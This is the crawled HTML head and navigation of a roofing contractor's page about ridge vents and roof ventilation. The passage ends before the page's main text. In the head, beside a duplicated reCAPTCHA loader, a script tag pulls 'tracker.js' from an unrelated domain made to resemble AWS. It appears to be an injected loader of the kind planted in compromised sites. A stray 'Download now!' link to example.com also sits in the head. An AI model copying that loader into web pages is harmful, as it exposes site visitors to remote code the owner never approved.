

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marshallexteriorsny.com/roofing/ridge-vents-roof-ventilation.html
body_size: 16196
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Ridge Vents & Roof Ventilation Installation | Newark NY | Marshall</title>
  <meta name="description" content="Elevate your home&#039;s comfort, longevity, &amp; air circulation with ridge vents and roof ventilation installation services from Marshall. Contact us today!" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.marshallexteriorsny.com/roofing/ridge-vents-roof-ventilation.html" />      <meta property="og:image" content="https://www.marshallexteriorsny.com/images/social.jpeg" />
    <meta property="og:image:width" content="1260" />
    <meta property="og:image:height" content="628" />
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Elevate your home&#039;s comfort, longevity, &amp; air circulation with ridge vents and roof ventilation installation services from Marshall. Contact us today!">
<meta property="og:url" content="https://www.marshallexteriorsny.com/roofing/ridge-vents-roof-ventilation.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/lzg0ugl.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/lzg0ugl.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1730742252009">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.css" />
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Marshall Exteriors is your go-to contractor for all your exterior home remodeling &amp; renovation needs, from roofing &amp; siding to decks &amp; sunrooms. Learn more here!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Marshall Exteriors","url":"https://www.marshallexteriorsny.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Roofing","item":"https://www.marshallexteriorsny.com/roofing.html"},{"@type":"ListItem","position":2,"name":"Ridge Vents & Roof Ventilation","item":"https://www.marshallexteriorsny.com/roofing/ridge-vents-roof-ventilation.html"}]},"url":"https://www.marshallexteriorsny.com/roofing/ridge-vents-roof-ventilation.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Ridge Vents & Roof Ventilation","description":"Elevate your home&#039;s comfort, longevity, &amp; air circulation with ridge vents and roof ventilation installation services from Marshall. Contact us today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Marshall Exteriors","url":"https://www.marshallexteriorsny.com"},"datePublished":"2023-05-25 00:00:00","dateModified":"2023-05-25 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Roofing","item":"https://www.marshallexteriorsny.com/roofing.html"},{"@type":"ListItem","position":2,"name":"Ridge Vents & Roof Ventilation","item":"https://www.marshallexteriorsny.com/roofing/ridge-vents-roof-ventilation.html"}]},"url":"https://www.marshallexteriorsny.com/roofing/ridge-vents-roof-ventilation.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5DG3JN66');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Marshall Exteriors, LLC",
  "url": "https://www.marshallexteriorsny.com/",
  "description": "At Marshall Exteriors, we understand that your home is more than a place to live. The exterior is a reflection of your lifestyle and personality. That's why Marshall Exteriors offers a wide range of home improvement services that can transform your house into the dream home you've always wanted. Our services include everything from roofing repairs and replacements to custom awnings, sunrooms, canopies, and decks. We will work closely with you to ensure that your vision for your project becomes a reality. Whether you need a minor repair, a complete renovation, or a new backyard addition, we have the expertise and experience to bring your ideas to life. Contact us today to learn more about our comprehensive home improvement services and receive a free estimate for your next project!",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Marshall Exteriors, LLC",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.marshallexteriorsny.com/images/logo.svg",
      "width": 159,
      "height": 74
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Marshall Exteriors",
  "url": "https://www.marshallexteriorsny.com/",
  "logo": "https://www.marshallexteriorsny.com/images/logo.svg",
  "sameAs": "https://www.facebook.com/marshallexteriors"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "RoofingContractor",
  "name": "Marshall Exteriors",
  "image": "https://www.marshallexteriorsny.com/",
  "@id": "",
  "url": "https://www.marshallexteriorsny.com/",
  "telephone": "(315) 331-6462",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "135 E Union St",
    "addressLocality": "Newark",
    "addressRegion": "NY",
    "postalCode": "14513",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 43.0464448,
    "longitude": -77.0939549
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  },
  "sameAs": "https://www.facebook.com/marshallexteriors" 
}
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '919722606334572'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=919722606334572&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988345816"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-988345816'); </script>

<!-- Event snippet for Website Leads conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-988345816/qdf5CPa67aMaENjro9cD', 'event_callback': callback }); return false; } </script>

<a onclick="return gtag_report_conversion('http://example.com/your-link');" href="https://www.marshallexteriorsny.com/">Download now!</a>

</head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DG3JN66"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1011" class="wrapper sitewide page ">
    <header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header">
    
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle align-center large-uncollapse small-collapse">
          <div class="columns expand">
        <div class="top-ribbon_text"><a href="tel:315-331-6462"><img src="/images/phone.svg" alt="Phone Icon">Contact us at <span>(315) 331-6462</span></a></div>
      </div>
        <div class="columns small-12 large-expand top-ribbon__nav-column show-for-large">
      <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-2 has-submenu  ">
          <a href="https://www.marshallexteriorsny.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                      <ul class="menu">
                                <li class="np-448 ">
                    <a href="https://www.marshallexteriorsny.com/about/our-team.html" >
                      <span data-text="Our Team"> Our Team </span>
                    </a>
                                      </li>
                                <li class="np-945 ">
                    <a href="https://www.marshallexteriorsny.com/about/financing.html" >
                      <span data-text="Financing"> Financing </span>
                    </a>
                                      </li>
                                <li class="np-951 ">
                    <a href="https://www.marshallexteriorsny.com/about/faqs.html" >
                      <span data-text="FAQs"> FAQs </span>
                    </a>
                                      </li>
                                <li class="np-955 ">
                    <a href="https://www.marshallexteriorsny.com/about/careers.html" >
                      <span data-text="Careers"> Careers </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-147 has-submenu  ">
          <a href="https://www.marshallexteriorsny.com/our-work.html" >
            <span data-text="Our Work"> Our Work </span>
          </a>
                      <ul class="menu">
                                <li class="np-1082 ">
                    <a href="https://www.marshallexteriorsny.com/our-work/photo-gallery.html" >
                      <span data-text="Photo Gallery"> Photo Gallery </span>
                    </a>
                                      </li>
                                <li class="np-1117 ">
                    <a href="https://www.marshallexteriorsny.com/our-work/video-testimonials.html" >
                      <span data-text="Video Testimonials"> Video Testimonials </span>
                    </a>
                                      </li>
                                <li class="np-397 ">
                    <a href="https://www.marshallexteriorsny.com/our-work/reviews.html" >
                      <span data-text="Reviews"> Reviews </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-148  ">
          <a href="https://www.marshallexteriorsny.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.marshallexteriorsny.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</div>    <div class="row align-middle primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-2">
        <a href="/">
          <img width="159" height="74" class="page-header_logo hide-for-medium" src="/images/logo.png" alt="Marshall Exteriors">
          <img width="159" height="74" class="page-header_logo show-for-medium" src="/images/logo.svg" alt="Marshall Exteriors">
        </a>
      </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
              <li class="np-146 active has-submenu active  show-for-large">
          <a href="https://www.marshallexteriorsny.com/roofing.html" >
            <span data-text="Roofing"> Roofing </span>
          </a>
                      <ul class="menu">
                                <li class="np-261 ">
                    <a href="https://www.marshallexteriorsny.com/roofing/roof-replacement.html" >
                      <span data-text="Roof Replacement"> Roof Replacement </span>
                    </a>
                                      </li>
                                <li class="np-264 has-submenu ">
                    <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance.html" >
                      <span data-text="Roof Repair &amp; Maintenance"> Roof Repair &amp; Maintenance </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2307 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/wood-rot-repair.html" >
                                <span data-text="Wood Rot Repair">
                                  Wood Rot Repair                                </span>
                              </a>
                            </li>
                                                    <li class="np-2310 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/roof-leak-repair.html" >
                                <span data-text="Roof Leak Repair">
                                  Roof Leak Repair                                </span>
                              </a>
                            </li>
                                                    <li class="np-2314 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/hail-damage-repair.html" >
                                <span data-text="Hail Damage Repair">
                                  Hail Damage Repair                                </span>
                              </a>
                            </li>
                                                    <li class="np-2320 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/ice-dam-damage-repair.html" >
                                <span data-text="Ice Dam Damage Repair">
                                  Ice Dam Damage Repair                                </span>
                              </a>
                            </li>
                                                    <li class="np-2495 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/roof-repair-cost.html" >
                                <span data-text="Roof Repair Cost">
                                  Roof Repair Cost                                </span>
                              </a>
                            </li>
                                                    <li class="np-2519 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/roof-snow-removal.html" >
                                <span data-text="Roof Snow Removal">
                                  Roof Snow Removal                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1005 has-submenu ">
                    <a href="https://www.marshallexteriorsny.com/roofing/types-of-roofing.html" >
                      <span data-text="Types of Roofing"> Types of Roofing </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2341 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/types-of-roofing/metal-roofing.html" >
                                <span data-text="Metal Roofing">
                                  Metal Roofing                                </span>
                              </a>
                            </li>
                                                    <li class="np-2349 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/types-of-roofing/solar-roofing.html" >
                                <span data-text="Solar Roofing">
                                  Solar Roofing                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1009 ">
                    <a href="https://www.marshallexteriorsny.com/roofing/emergency-roof-repair.html" >
                      <span data-text="Emergency Roof Repair"> Emergency Roof Repair </span>
                    </a>
                                      </li>
                                <li class="np-1011 active ">
                    <a href="https://www.marshallexteriorsny.com/roofing/ridge-vents-roof-ventilation.html" >
                      <span data-text="Ridge Vents &amp; Roof Ventilation"> Ridge Vents &amp; Roof Ventilation </span>
                    </a>
                                      </li>
                                <li class="np-1050 ">
                    <a href="https://www.marshallexteriorsny.com/roofing/gutters-downspouts.html" >
                      <span data-text="Gutters &amp; Downspouts"> Gutters &amp; Downspouts </span>
                    </a>
                                      </li>
                                <li class="np-1013 ">
                    <a href="https://www.marshallexteriorsny.com/roofing/common-roofing-problems.html" >
                      <span data-text="Common Roofing Problems"> Common Roofing Problems </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-1048  show-for-large">
          <a href="https://www.marshallexteriorsny.com/siding.html" >
            <span data-text="Siding"> Siding </span>
          </a>
                  </li>
        <li class="np-1044 has-submenu  show-for-large">
          <a href="https://www.marshallexteriorsny.com/sunrooms.html" >
            <span data-text="Sunrooms"> Sunrooms </span>
          </a>
                      <ul class="menu">
                                <li class="np-1752 ">
                    <a href="/our-work/photo-gallery/exterior-renovations.html#screen-rooms" >
                      <span data-text="Screen Rooms"> Screen Rooms </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-1046  show-for-large">
          <a href="https://www.marshallexteriorsny.com/shades-awnings.html" >
            <span data-text="Shades &amp; Awnings"> Shades &amp; Awnings </span>
          </a>
                  </li>
        <li class="np-1052  show-for-large">
          <a href="https://www.marshallexteriorsny.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                  </li>
        <li class="np-982 has-submenu  show-for-large">
          <a href="https://www.marshallexteriorsny.com/windows-and-doors.html" >
            <span data-text="Windows &amp; Doors"> Windows &amp; Doors </span>
          </a>
                      <ul class="menu">
                                <li class="np-1016 ">
                    <a href="https://www.marshallexteriorsny.com/windows-and-doors/doors.html" >
                      <span data-text="Doors"> Doors </span>
                    </a>
                                      </li>
                                <li class="np-1021 has-submenu ">
                    <a href="https://www.marshallexteriorsny.com/windows-and-doors/windows.html" >
                      <span data-text="Windows"> Windows </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2292 ">
                              <a href="https://www.marshallexteriorsny.com/windows-and-doors/windows/marvin-windows.html" >
                                <span data-text="Marvin Windows">
                                  Marvin Windows                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                          </ul>
                  </li>
        <li class="np-1038 has-submenu  show-for-large">
          <a href="https://www.marshallexteriorsny.com/decks.html" >
            <span data-text="Decks"> Decks </span>
          </a>
                      <ul class="menu">
                                <li class="np-1041 ">
                    <a href="https://www.marshallexteriorsny.com/decks/railings.html" >
                      <span data-text="Railings"> Railings </span>
                    </a>
                                      </li>
                                <li class="np-1754 ">
                    <a href="/our-work/photo-gallery/exterior-renovations.html#porch-roofs" >
                      <span data-text="Porch Roofs"> Porch Roofs </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-2391  show-for-large">
          <a href="https://www.marshallexteriorsny.com/fencing.html" >
            <span data-text="Fencing"> Fencing </span>
          </a>
                  </li>
        <li class="np-984 has-submenu  show-for-large">
          <a href="https://www.marshallexteriorsny.com/basement-finishing.html" >
            <span data-text="Basements"> Basements </span>
          </a>
                      <ul class="menu">
                                <li class="np-1025 ">
                    <a href="https://www.marshallexteriorsny.com/basement-finishing/design-ideas.html" >
                      <span data-text="Design Ideas"> Design Ideas </span>
                    </a>
                                      </li>
                                <li class="np-1032 ">
                    <a href="https://www.marshallexteriorsny.com/basement-finishing/basement-finishing-products.html" >
                      <span data-text="Basement Finishing Products"> Basement Finishing Products </span>
                    </a>
                                      </li>
                                <li class="np-1034 ">
                    <a href="https://www.marshallexteriorsny.com/basement-finishing/basement-finishing-faqs.html" >
                      <span data-text="Basement Finishing FAQs"> Basement Finishing FAQs </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-2 has-submenu  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                      <ul class="menu">
                                <li class="np-448 ">
                    <a href="https://www.marshallexteriorsny.com/about/our-team.html" >
                      <span data-text="Our Team"> Our Team </span>
                    </a>
                                      </li>
                                <li class="np-945 ">
                    <a href="https://www.marshallexteriorsny.com/about/financing.html" >
                      <span data-text="Financing"> Financing </span>
                    </a>
                                      </li>
                                <li class="np-951 ">
                    <a href="https://www.marshallexteriorsny.com/about/faqs.html" >
                      <span data-text="FAQs"> FAQs </span>
                    </a>
                                      </li>
                                <li class="np-955 ">
                    <a href="https://www.marshallexteriorsny.com/about/careers.html" >
                      <span data-text="Careers"> Careers </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-146 active has-submenu active  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/roofing.html" >
            <span data-text="Roofing"> Roofing </span>
          </a>
                      <ul class="menu">
                                <li class="np-261 ">
                    <a href="https://www.marshallexteriorsny.com/roofing/roof-replacement.html" >
                      <span data-text="Roof Replacement"> Roof Replacement </span>
                    </a>
                                      </li>
                                <li class="np-264 has-submenu ">
                    <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance.html" >
                      <span data-text="Roof Repair &amp; Maintenance"> Roof Repair &amp; Maintenance </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2307 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/wood-rot-repair.html" >
                                <span data-text="Wood Rot Repair">
                                  Wood Rot Repair                                </span>
                              </a>
                            </li>
                                                    <li class="np-2310 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/roof-leak-repair.html" >
                                <span data-text="Roof Leak Repair">
                                  Roof Leak Repair                                </span>
                              </a>
                            </li>
                                                    <li class="np-2314 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/hail-damage-repair.html" >
                                <span data-text="Hail Damage Repair">
                                  Hail Damage Repair                                </span>
                              </a>
                            </li>
                                                    <li class="np-2320 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/ice-dam-damage-repair.html" >
                                <span data-text="Ice Dam Damage Repair">
                                  Ice Dam Damage Repair                                </span>
                              </a>
                            </li>
                                                    <li class="np-2495 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/roof-repair-cost.html" >
                                <span data-text="Roof Repair Cost">
                                  Roof Repair Cost                                </span>
                              </a>
                            </li>
                                                    <li class="np-2519 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/roof-repair-maintenance/roof-snow-removal.html" >
                                <span data-text="Roof Snow Removal">
                                  Roof Snow Removal                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1005 has-submenu ">
                    <a href="https://www.marshallexteriorsny.com/roofing/types-of-roofing.html" >
                      <span data-text="Types of Roofing"> Types of Roofing </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2341 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/types-of-roofing/metal-roofing.html" >
                                <span data-text="Metal Roofing">
                                  Metal Roofing                                </span>
                              </a>
                            </li>
                                                    <li class="np-2349 ">
                              <a href="https://www.marshallexteriorsny.com/roofing/types-of-roofing/solar-roofing.html" >
                                <span data-text="Solar Roofing">
                                  Solar Roofing                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1009 ">
                    <a href="https://www.marshallexteriorsny.com/roofing/emergency-roof-repair.html" >
                      <span data-text="Emergency Roof Repair"> Emergency Roof Repair </span>
                    </a>
                                      </li>
                                <li class="np-1011 active ">
                    <a href="https://www.marshallexteriorsny.com/roofing/ridge-vents-roof-ventilation.html" >
                      <span data-text="Ridge Vents &amp; Roof Ventilation"> Ridge Vents &amp; Roof Ventilation </span>
                    </a>
                                      </li>
                                <li class="np-1050 ">
                    <a href="https://www.marshallexteriorsny.com/roofing/gutters-downspouts.html" >
                      <span data-text="Gutters &amp; Downspouts"> Gutters &amp; Downspouts </span>
                    </a>
                                      </li>
                                <li class="np-1013 ">
                    <a href="https://www.marshallexteriorsny.com/roofing/common-roofing-problems.html" >
                      <span data-text="Common Roofing Problems"> Common Roofing Problems </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-1048  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/siding.html" >
            <span data-text="Siding"> Siding </span>
          </a>
                  </li>
        <li class="np-1044 has-submenu  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/sunrooms.html" >
            <span data-text="Sunrooms"> Sunrooms </span>
          </a>
                      <ul class="menu">
                                <li class="np-1752 ">
                    <a href="/our-work/photo-gallery/exterior-renovations.html#screen-rooms" >
                      <span data-text="Screen Rooms"> Screen Rooms </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-1046  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/shades-awnings.html" >
            <span data-text="Shades &amp; Awnings"> Shades &amp; Awnings </span>
          </a>
                  </li>
        <li class="np-1052  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                  </li>
        <li class="np-982 has-submenu  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/windows-and-doors.html" >
            <span data-text="Windows &amp; Doors"> Windows &amp; Doors </span>
          </a>
                      <ul class="menu">
                                <li class="np-1016 ">
                    <a href="https://www.marshallexteriorsny.com/windows-and-doors/doors.html" >
                      <span data-text="Doors"> Doors </span>
                    </a>
                                      </li>
                                <li class="np-1021 has-submenu ">
                    <a href="https://www.marshallexteriorsny.com/windows-and-doors/windows.html" >
                      <span data-text="Windows"> Windows </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-2292 ">
                              <a href="https://www.marshallexteriorsny.com/windows-and-doors/windows/marvin-windows.html" >
                                <span data-text="Marvin Windows">
                                  Marvin Windows                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                          </ul>
                  </li>
        <li class="np-1038 has-submenu  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/decks.html" >
            <span data-text="Decks"> Decks </span>
          </a>
                      <ul class="menu">
                                <li class="np-1041 ">
                    <a href="https://www.marshallexteriorsny.com/decks/railings.html" >
                      <span data-text="Railings"> Railings </span>
                    </a>
                                      </li>
                                <li class="np-1754 ">
                    <a href="/our-work/photo-gallery/exterior-renovations.html#porch-roofs" >
                      <span data-text="Porch Roofs"> Porch Roofs </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-2391  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/fencing.html" >
            <span data-text="Fencing"> Fencing </span>
          </a>
                  </li>
        <li class="np-984 has-submenu  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/basement-finishing.html" >
            <span data-text="Basements"> Basements </span>
          </a>
                      <ul class="menu">
                                <li class="np-1025 ">
                    <a href="https://www.marshallexteriorsny.com/basement-finishing/design-ideas.html" >
                      <span data-text="Design Ideas"> Design Ideas </span>
                    </a>
                                      </li>
                                <li class="np-1032 ">
                    <a href="https://www.marshallexteriorsny.com/basement-finishing/basement-finishing-products.html" >
                      <span data-text="Basement Finishing Products"> Basement Finishing Products </span>
                    </a>
                                      </li>
                                <li class="np-1034 ">
                    <a href="https://www.marshallexteriorsny.com/basement-finishing/basement-finishing-faqs.html" >
                      <span data-text="Basement Finishing FAQs"> Basement Finishing FAQs </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-147 has-submenu  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/our-work.html" >
            <span data-text="Our Work"> Our Work </span>
          </a>
                      <ul class="menu">
                                <li class="np-1082 has-submenu ">
                    <a href="https://www.marshallexteriorsny.com/our-work/photo-gallery.html" >
                      <span data-text="Photo Gallery"> Photo Gallery </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-1092 ">
                              <a href="https://www.marshallexteriorsny.com/our-work/photo-gallery/roofing.html" >
                                <span data-text="Roofing">
                                  Roofing                                </span>
                              </a>
                            </li>
                                                    <li class="np-1097 ">
                              <a href="https://www.marshallexteriorsny.com/our-work/photo-gallery/windows-doors.html" >
                                <span data-text="Windows &amp; Doors">
                                  Windows &amp; Doors                                </span>
                              </a>
                            </li>
                                                    <li class="np-1099 ">
                              <a href="https://www.marshallexteriorsny.com/our-work/photo-gallery/basements.html" >
                                <span data-text="Basements">
                                  Basements                                </span>
                              </a>
                            </li>
                                                    <li class="np-1101 ">
                              <a href="https://www.marshallexteriorsny.com/our-work/photo-gallery/exterior-renovations.html" >
                                <span data-text="Exterior Renovations">
                                  Exterior Renovations                                </span>
                              </a>
                            </li>
                                                    <li class="np-2375 ">
                              <a href="https://www.marshallexteriorsny.com/our-work/photo-gallery/fencing.html" >
                                <span data-text="Fencing">
                                  Fencing                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-1117 ">
                    <a href="https://www.marshallexteriorsny.com/our-work/video-testimonials.html" >
                      <span data-text="Video Testimonials"> Video Testimonials </span>
                    </a>
                                      </li>
                                <li class="np-397 ">
                    <a href="https://www.marshallexteriorsny.com/our-work/reviews.html" >
                      <span data-text="Reviews"> Reviews </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-148  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.marshallexteriorsny.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
          </ul>
  </div>
</div>      </div>
    </div>
  </div>
</header>  <section class="sub-banner" id="sub-banner" style="background-image: url(/cm/dpl/images/content/1011/Title-RidgeVents.jpg?202306011436);">
    <div class="banner-filter"> </div>
    <div class="row collapse">
      <div class="columns large-12">
                  <div id="sub-banner-container">
            <div class="sub-banner__heading">
              Ridge Vents & Roof Ventilation            </div>
            <div class="sub-banner__message">
              <hr class="short centered">
              Breath Easy with Our Comprehensive Ventilation Solutions            </div>
          </div>
              </div>
    </div>
  </section>
</section>

<div class="page__basic service-child">
  <section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <aside class="content-sub columns large-4 xlarge-3 small-order-2 large-order-1">
      <div class="content-sub-text form-container">
        
<div class="sub-bar">
